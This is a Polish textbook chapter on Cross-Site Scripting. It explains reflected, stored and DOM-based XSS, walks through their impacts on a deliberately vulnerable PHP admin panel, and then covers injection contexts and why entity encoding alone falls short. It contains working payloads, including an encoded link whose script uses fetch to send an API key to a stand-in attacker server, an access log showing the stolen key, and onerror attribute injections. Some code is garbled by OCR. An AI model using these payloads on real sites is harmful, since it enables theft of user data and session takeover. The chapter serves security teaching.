# **Bezpieczeństwo Aplikacji Internetowych**

Cross-Site Scripting (XSS)

## **WSTĘP**

Cross-Site Scripting (XSS) to jedna z najczęściej występujących podatności aplikacji webowych. Według powszechnie przytaczanej definicji (np. z Wikipedii1 ) jest to atak na serwis WWW, który polega na możliwości osadzenia w treści strony własnego kodu JavaScript, co w konsekwencji może doprowadzić do wykonania niepożądanych akcji przez użytkowników odwiedzających tę stronę. Najczęściej kojarzona jest z osławionym fragmentem kodu HTML

< script>alert(1)</script>, choć to tylko ułamek tego, w jaki sposób XSS do aplikacji można wprowadzić oraz jakie są jego realne skutki. Podatność XSS przedstawię z kilku perspektyw: zaczynając od pokazania najprostszego jej przykładu, poprzez omówienie skutków, a skończywszy na metodach obrony (ze wskazaniem, dlaczego ta obrona nie zawsze jest prosta).

## **CZYM JEST XSS ORAZ TYPY PODATNOŚCI XSS**

Podatności typu XSS najczęściej pojawiają się w aplikacji, gdy w kodzie HTML strony wyświetlana jest treść podana przez użytkownika. Jednym z najbardziej klasycznych przykładów jest wyszukiwarka. Rozpatrzmy przykład przedstawiony na rysunku 1.



Rysunek 1. Prosta strona z wyszukiwarką

Po wpisaniu dowolnej frazy w wyszukiwarce jest ona wyświetlana na kolejnej stronie (rysunek 2). Warto zwrócić uwagę, że wyszukiwana fraza jest widoczna w adresie URL (jako parametr search), jak również dalej na samej stronie.



Rysunek 2. Przykładowy wynik wyszukiwania

Pierwszym, podstawowym testem, jaki można wykonać w celu weryfikacji, czy istnieje w aplikacji potencjał na występowanie podatności XSS, jest próba wpisania prostego kodu HTML. Na przykład w miejsce wyszukiwanej frazy można spróbować użyć kodu <u />test. Wynik takiego wyszukiwania widoczny jest na rysunku 3.



Rysunek 3. Pierwsza próba wstrzyknięcia kodu HTML

Jak widać, wyszukiwana fraza jest teraz podkreślona. Gdyby spojrzeć w kod HTML wyświetlonej witryny, znajdzie się w nim fragment -> Nie znaleziono wyników dla "test".

Ponieważ aplikacja w żaden sposób nie enkodowała treści podanej przez użytkownika, w kodzie HTML pojawia się tag oznaczający podkreślenie tekstu. W ten sposób potwierdziliśmy, że w aplikacji istnieje możliwość podania własnego kodu HTML. Nie oznacza to jeszcze automatycznie podatności XSS, tj. możliwość wstrzyknięcia własnego kodu HTML nie musi być tożsama z możliwością wstrzyknięcia tagu pozwalającego na wykonanie kodu JavaScript.

Zasadne jest zatem wykonanie kolejnego testu i sprawdzenie zachowania aplikacji dla frazy

 $\langle$  script>alert(1) $\langle$ /script> (rysunek 4).



Rysunek 4. Próba wykonania ataku XSS

W takim przypadku przeglądarka wyświetliła komunikat (alert) o treści "1", co jest wystarczającym dowodem, że aplikacja jest podatna na XSS. Dlaczego istnienie podatności XSS najczęściej udowadnia się na przykładzie alert(1)? Z kilku względów:

1. Funkcja alert wyświetla się na pierwszym planie. Nie sposób zatem jej nie zauważyć.

2. alert wykonuje się w JS\* synchronicznie – co sprawia, że żaden dalszy kod JS nie wykona się, dopóki użytkownik nie kliknie ok.

3. Pojawienie się komunikatu dowodzi, że możliwe jest wykonanie własnego kodu JS. W miejscu, w którym wrzucono alert(1), można zmieścić dowolny inny kod JS, który wykorzysta atak w celach przydatnych napastnikowi.

XSS jak na powyższym przykładzie, tj. taki, w którym kod HTML/JS zawarty w dowolnym parametrze zapytania (np. GET, POST czy nawet w ciasteczkach) wyświetlany jest następnie w odpowiedzi, to tzw. reflected XSS. W angielskiej nomenklaturze mówi się, że wartość parametru została w odpowiedzi odbita (ang. reflected), stąd nazwa. Praktyczne wykorzystanie takiego wariantu polega zazwyczaj na wysłaniu ofierze odpowiednio spreparowanego linku (np. e-mailem czy komunikatorem) zawierającego złośliwy kod.

Inny typowy przykład XSS to tzw. persistent XSS lub stored XSS. W tym przypadku złośliwy kod JS zostaje zapisany w bazie danych (lub innym zewnętrznym systemie) i wykonany automatycznie po przejściu na odpowiednią podstronę. W takiej sytuacji zazwyczaj nie ma potrzeby wysyłania linku ofierze, bo można zakładać, że sama w końcu odwiedzi zaatakowaną podstronę.

Jako przykład takiego typu podatności XSS weźmy system blogowy, na którym użytkownicy mogą zostawiać komentarze. Napastnik może przy jednej z notek zamieścić komentarz o treści: Bardzo fajny blog!. < script>alert(1)</script>

Gdy administrator bloga odwiedzi stronę z listą komentarzy, powyższy kod JS zostanie automatycznie wykonany, skutkując podatnością XSS.

W powyższych przykładach zakładamy, że wykonanie własnego kodu JS związane jest z koniecznością dodania nowych tagów HTML, jak również z wysłaniem złośliwych fragmentów kodu jako części zapytania GET lub POST. Jeśli w aplikacji wdrożone są mechanizmy obronne, takie jak WAF (Web Application Firewall), nie można wykluczyć, że takie próby ataku zostaną skutecznie zablokowane. W rzeczywistości jednak nie każdy XSS musi wiązać się z komunikacją z serwerem. Czasem możliwość wykonania własnego kodu JS występuje już w istniejącym kodzie JS! Jest to tzw. DOM-based XSS lub w skrócie DOM XSS.

Rozważmy przykład kodu JS z listingu 1.

Listing 1. Przykładowy kod skutkujący podatnością DOM XSS

```
<script>
   window.addEventListener('hashchange', ev => {
        let id = unescape(location, hash, slice(1));document.getElementById('imageholder').innerHTML = 2`<img src="//example.com/image${id}.png">`;
    \}:
</script>
```
Prześledźmy najpierw, co dokładnie ten kod realizuje:

- 1. W pierwszej kolejności nasłuchujemy na zdarzenie onhashchange. Jest ono wyzwalane, gdy w adresie URLzmienisię ta część, która znajduje się po haszu. Czyli np. jeśli w adresie URL znajdzie się najpierw http://example.com#abc, a potem użytkownik zmieni adres na http://example.com#def, to zdarzenie zostanie wyzwolone.
- 2. 2. Zmienna id będzie zawierała część URL-a znajdującą się za haszem. Czyli jeśli np. użytkownik wejdzie na stronę http://example.com#123, to zmienna id będzie miała wartość 123.
- 3. 3. Do elementu w HTML o id imageholder zostaje przypisany fragment HTML z elementem

< img/>, którego atrybut src zawiera adres do obrazka zbudowany na bazie zmiennej id. Jeśli np. wartość id będzie równa 123, to wówczas zostanie utworzony HTML < img src="//example.com/image123.png">.

Gdzie więc leży tutaj problem? Rodzi go budowanie kodu HTML na bazie wejścia użytkownika bez jakiegokolwiek enkodowania danych. Jeżeli napastnik spróbuje przejść pod następujący adres URL: http://example.com#qweqwe"%20onerror=alert(1)//, to wówczas:

- 1. Zmienna id przyjmie wartość qweqwe" onerror=alert(1)//.
- 2. Zostanie utworzony HTMLo treści < img src="//example.com/imageqweqwe" onerror=alert(1)//.png">. Utworzony obrazek ma więc nie tylko oczekiwany atrybut src, ale również onerror – z naszym własnym kodem JS!
- 3. Przeglądarka spróbuje pobrać obrazek z adresu http://example.com/imageqweqwe. Po pewnym czasie, gdy okaże się, że taki plik nie istnieje, przeglądarka wykona zdarzenie onerror na tagu img, efektywnie wykonując XSS.

Zauważmy, że w przeciwieństwie do wcześniejszych przykładów tym razem nasz złośliwy kod w żadnym momencie nie trafia do serwera – znajduje się bowiem po hashu w adresie URL, a ta część adresu URL nie jest wysyłana w komunikacji HTTP/HTTPS. Wykonanie własnego kodu JS było możliwe tylko dzięki takiemu kodowi, który już w aplikacji istniał. W podanym

przykładzie niebezpieczne było przypisanie do innerHTML. W rzeczywistym kodzie tego typu groźnych konstrukcji może być znacznie więcej (np. eval czy przypisanie do location); do tego tematu wrócimy jeszcze w dalszej części tego rozdziału.

Podsumowując, w tej części przedstawione zostały trzy standardowe typy podatności XSS:

- reflected XSS – gdy część zapytania (np. parametry GET/POST, ciasteczka itp.) jest przepisywana na wyjściu,

- stored XSS – gdy złośliwy kod JS zostaje zapisany w bazie,

- DOM XSS – gdy wykonanie XSS jest możliwe ze względu na użycie niebezpiecznych funkcji w JS, takich jak eval czy innerHTML.

## **SKUTKI XSS**

Wiemy już, czym tak właściwie jest XSS (czyli możliwość wykonania własnego kodu JS w kontekście atakowanej aplikacji webowej) i poznaliśmy trzy standardowe typy tej podatności. Na razie jednak jedyny kod JS, jaki wykonywaliśmy, miał postać alert(1). Wspomniałem, że jest to wystarczające do udowodnienia, że taka podatność istnieje, ale zasadne jest w takim razie pytanie: czym w rzeczywistości może skutkować XSS? W ramach przykładu rozważmy bardzo prostą aplikację WWW wyglądającą jak na rysunku 5.



Rysunek 5. Przykładowa aplikacja podatna na XSS

Kod tej aplikacji napisany w PHP zawarty jest w listingu 2

Listing 2. Przykładowa strona z XSS-em

<!doctype html><meta charset=utf-8> <body><h1>Panel admina</h1> Twój magiczny klucz API: <span id=apikey><?= md5(\$ SERVER[ 2 'HTTP\_USER\_AGENT']) ?></span><br> <button id=button onclick="alert('Usunięto wszystkie rekordy')"> 2 Usuń wszystkie rekordy</button>  $\langle ? = $ 1$  GET['xss']?> </body>

Zakładamy więc, że ta aplikacja symuluje panel administratora jakiejś większej i poważniejszej aplikacji, w której z punktu widzenia napastnika ważne są następujące kwestie:

- do aplikacji można podać parametr GET o nazwie xss, który przepisywany jest bez enkodowania. Jest więc podatny na XSS,

- w aplikacji znajduje się klucz API, który napastnik może zechcieć wykraść,

- w aplikacji jest przycisk do usuwania wszystkich rekordów, który napastnik może chcieć wykonać.

Zacznijmy zatem od przygotowania pierwszego złośliwego kodu, tj. wykradającego klucz API i wysyłającego go na serwer napastnika. Napisanie takiego kodu może wymagać podstawowej znajomości języka JS.

Tutaj potrzebne są dwa kroki:

1. Odczytanie klucza API za pomocą JavaScript.

2. Napisanie kodu JS, który spowoduje wysłanie tego klucza na zewnętrzny serwer.

Gdy przyjrzymy się kodowi z listingu 2, możemy zauważyć, że klucz API przechowywany jest w elemencie o id równym apikey. Wystarczy więc użyć standardowej funkcji z DOM API: getElementById, by znaleźć obiekt w drzewie DOM a następnie odczytać jego właściwość innerText w celu odczytania tekstu, który przechowuje:

let apikey = document.getElementById('apikey').innerText

Drugim krokiem jest wysłanie tego klucza na serwer napastnika. JS daje dziesiątki możliwości, by to zrobić, użyjmy więc jednej z najkrótszych: funkcji fetch. W najprostszym wywołaniu przyjmuje ona jeden argument będący adresem URL, który ma zostać pobrany. Kod będzie wyglądał następująco:

```
let apikey = document.getElementById('apikey').innerText;
fetch('//serwer-napastnika.local?apikey=' + apikey);
```
Praktyczne wykorzystanie podatności wymaga jeszcze dodania tego kodu w parametrze, w którym można wykorzystać XSS. Na przykład tak jak poniżej :

```
http://localhost:12345/test.php?xss=%3Cscript%3Elet%20apikev%20=%20 2
document.getElementById(%27apikey%27).innerText;%20fetch(%27// 2
serwer-napastnika.local?apikey=%27%20%2b%20apikey);%3C/script%3E
```
Scenariusz ataku wymaga teraz podesłania tak spreparowanego linku do administratora aplikacji. Gdy tylko wejdzie on na stronę, na serwerze napastnika zostanie odebrane zapytanie, widoczne w access log serwera:

```
[Fri Jun 07 12:34:56 2019] 127.0.0.1:51050 [200]: /?apikey=675c74d5f114ba25a
49fb0f4cb02f70f
```
W ten sposób klucz API wyciekł do zewnętrznego serwera! W Internecie i literaturze można spotkać się z określeniami, że jest to wyciek lub eksfiltracja danych.

W analogiczny sposób można doprowadzić do wycieku dowolnych innych danych z tej domeny, w której działa aplikacja podatna na XSS. Jeżeli więc mamy XSS np. w Gmailu, to jesteśmy w stanie za pomocą JS odczytać treść wszystkich e-maili obecnie zalogowanego użytkownika. Z kolei XSS w bankowości webowej pozwoliłby na wydobycie numerów rachunków, sald, list kontrahentów, historii transakcji itp. Innymi słowy: za pomocą XSS jesteśmy w stanie odczytać dowolne dane w kontekście zalogowanego użytkownika.Jest to pierwszy z typowych skutków XSS.

Wykorzystanie XSS w celu naciśnięcia przycisku będzie wyglądało podobnie do przykładu z wykradaniem klucza API. Zauważmy w listingu 2, że przycisk ma atrybut id=button. Wystarczy więc znów go zlokalizować i wykonać metodę click(), by zasymulować kliknięcie:

# document.getElementById('button').click()

Gdy administrator przejdzie na stronę z tak przygotowanym kodem JS, efekt będzie taki jak na rysunku 6.



Rysunek 6. Przykład podatności XSS pozwalającej na wykonanie dowolnej akcji w kontekście zalogowanego użytkownika

Na tym przykładzie widać drugi typowy skutek podatności XSS, tj. możliwość wykonania dowolnej akcji w kontekście zalogowanego użytkownika. Jeśli więc użytkownik danej strony jest uprawniony do usuwania rekordów – możemy to zrobić, wykorzystując podatność XSS. Z kolei XSS w bankowości webowej mógłby pozwolić na zlecenie przelewu czy dodanie nowego odbiorcy zdefiniowanego itp.

Pamiętajmy zatem, że za każdym razem, gdy w Internecie widzimy XSS, w którym jako przykładowego kodu użyto alert(1), to w tym samym miejscu może znaleźć się kod pozwalający:

- wykradać dowolne dane w kontekście zalogowanego użytkownika,
- wykonywać dowolne operacje w kontekście zalogowanego użytkownika.

Innymi słowy, XSS pozwala na przejęcie dostępu do sesji użytkownika.

W rzeczywistości skutków podatności XSS może być więcej, np. skanowanie portów2 , atakowanie przeglądarki użytkownika (np. uruchomienie eksploita na nieaktualną wersję przeglądarki), przechwytywanie wciskanych klawiszy na stronie (keylogger), ataki phishingowe i wiele, wiele innych. Wszystkie związane są z kreatywnym użyciem możliwości, jakie oferuje JavaScript. Istnieją również narzędzia, takie jak BeEF3 , które zawierają gotowe moduły pozwalające na dalsze wykorzystanie (post-eksploitację) XSS.

## **KONTEKSTY XSS**

Kluczowym tematem, który pozwala zrozumieć, dlaczego podatności XSS w dzisiejszych aplikacjach są nadal tak rozpowszechnione, są tzw. konteksty XSS. Do tej pory w niniejszym rozdziale przyjmowano założenie, że XSS wiąże się zawsze z potrzebą dodania nowego tagu HTML (nawet w przykładzie z DOM XSS, gdzie użyta była właściwość innerHTML). W rzeczywistości jednak dane podawane przez użytkownika mogą lądować w wielu miejscach kodu HTML: może to być zawartość tagu, atrybut, adres URL czy nawet string w JS. Okazuje się, że w tych przypadkach różna będzie zarówno metoda ataku, jak i obrony przed wstrzyknięciami złośliwego kodu.

W wielu poradnikach (zwłaszcza tych niższej jakości) dotyczących XSS można spotkać się z twierdzeniem, że ochrona przed XSS to wyłącznie enkodowanie danych podawanych przez użytkownika do postaci tzw. encji HTML. Enkodowanie to wygląda następująco:

- ► znak " (cudzysłów) zamieniany jest na "
- ► znak ' (apostrof) zamieniany jest na '
- ► znaki < > zamieniane są odpowiednio na &1t; i &gt;
- $\triangleright$  znak & zamieniany jest na & amp;

Metoda wydaje się słuszna, bo rzeczywiście zabezpiecza przed podatnością w najpopularniejszych wariantach. Na przykład użycie takiego enkodowania spowoduje,że we wcześniejszym przykładzie z wyszukiwarką kod < div>Nie znaleziono wyników dla "< u>test"</div> zamieniłby się w: <div>Nie znaleziono wyników dla "&lt ;u&gt ;test"</div>.

Encje < i &gt; powodują, że przeglądarka wyświetli je jako znaki < i >, ale tracą one swe specjalne znaczenie jako znaki otwierające i domykające tagi HTML.

Dlaczego taka metoda zabezpieczenia nie zawsze jest wystarczająca? Rozważmy następujący przykład: < img src=/images/[id].png>.

Zakładamy, że aplikacja buduje fragment HTML, bazując na parametrze id podawanym przez użytkownika. Zakładamy również, że w tym parametrze znaki specjalne HTML są zamieniane na encje, jak opisano powyżej.

Zauważmy, że wartość atrybutu src nie jest umieszczona w cudzysłowach ani apostrofach. W takiej sytuacji parsery HTML kończą wartość parametru na dowolnym białym znaku (w najczęstszym wariancie: spacji). Oznacza to, że w tym wstrzyknięciu nie potrzebujemy wcale żadnego ze znaków, które zamieniane są na encje, a utworzenie nowego atrybutu nie wymaga niczego więcej niż tylko spacji.

Jeżeli więc wartość id wyniesie "xxxyyy onerror=alert(1)//", to w HTML pojawi się następujący kod: < img src=/images/xxxyyy onerror=alert(1)//.png>.

Przeglądarka spróbuje pobrać obrazek spod adresu /images/xxxyyy, a gdy to się nie uda, wykona zdarzenie onerror, w konsekwencji wykonując kod JS podany przez napastnika. W tym wstrzyknięciu nie został więc zastosowany żaden znak specjalny HTML, a mimo to możliwe było wykorzystanie XSS.

Powyższy przykład jest tylko kroplą w morzu. Możliwych kontekstów XSS jest zdecydowanie więcej, a poniżej zostały przedstawione najpopularniejsze z nich. W każdym z przykładów zakładamy, że napastnik ma możliwość wstrzyknięcia własnego kodu w miejsce symbolu [XSS].







# WSTRZYKNIĘCIE W ATRYBUCIE HREF





